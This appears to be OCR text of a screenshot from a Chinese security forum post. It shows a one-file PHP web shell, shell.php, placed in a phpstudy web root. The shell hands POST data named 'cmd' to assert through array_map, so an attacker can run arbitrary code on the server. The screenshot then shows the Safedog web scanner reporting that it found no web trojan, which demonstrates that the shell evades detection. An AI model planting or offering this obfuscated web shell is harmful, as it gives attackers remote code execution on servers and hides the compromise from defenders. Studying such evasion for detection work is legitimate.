 本地磁盘 (C:) ▸ phpstudy ▸ WWW ▸ shell
搜索 shell
新建文件夹
名称 修改日期 类型 大小
shell.php 2019/10/25 23:55 PHP 文件 1 KB
C:\phpstudy\WWW\shell\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
shell.php
1 <?php
2 function test($a,$b){
3 array_map($a,$b);
4 }
5 test(assert,array($_POST['cmd']));
6 ?>
网站安全狗(APACHE版) V3.5 正式版本
网马查杀 主动防御 流量保护 资源保护 IP黑白名单 防护日志
扫描已完成，未发现网页木马及其他危险文件！
重新扫描 返回
立即隔离
网页木马 网页挂马 网页黑链 畸形文件
文件名 类别 描述
微信号: hackctf
先知社区